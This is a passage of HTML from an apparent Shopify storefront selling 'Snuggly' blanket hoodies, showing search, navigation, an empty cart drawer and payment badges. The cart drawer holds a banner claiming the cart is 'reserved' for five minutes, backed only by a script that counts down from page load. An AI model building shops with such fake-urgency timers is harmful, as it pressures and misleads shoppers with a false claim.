                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-se"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-se" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-se/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-se/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-se/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-se/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-se/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-se/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-se/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-se/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-se/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-se/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-se/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient 